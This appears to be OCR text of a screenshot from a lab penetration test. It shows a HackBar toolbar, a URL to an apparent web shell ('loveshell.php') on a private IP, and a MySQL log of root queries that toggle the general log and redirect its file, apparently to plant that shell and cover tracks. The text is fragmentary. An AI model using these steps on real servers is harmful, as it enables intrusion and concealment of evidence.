 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ···
http://192.168.1.132/loveshell.php
Split···
Execu···
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
/usr/sbin/mysqld, Version: 5.1.63-0+squeeze1 ((Debian)). started with: Tcp port: 3306 Unix socket: /var/run/mysqld/mysqld.sock Time Id Command Argument 170918
5:55:47 114 Query show variables like '%general%' 170918 5:57:28 114 Query select '' 170918 5:58:13 114 Quit 170918 5:59:28 115 Connect root@localhost on 115
Query select @@version_comment limit 1 170918 5:59:41 115 Query set global general_log = off /usr/sbin/mysqld, Version: 5.1.63-0+squeeze1 ((Debian)). started
with: Tcp port: 3306 Unix socket: /var/run/mysqld/mysqld.sock Time Id Command Argument 170918 6:00:49 115 Query set global general_log_file = '/var/run/mysqld
/mysqld.log'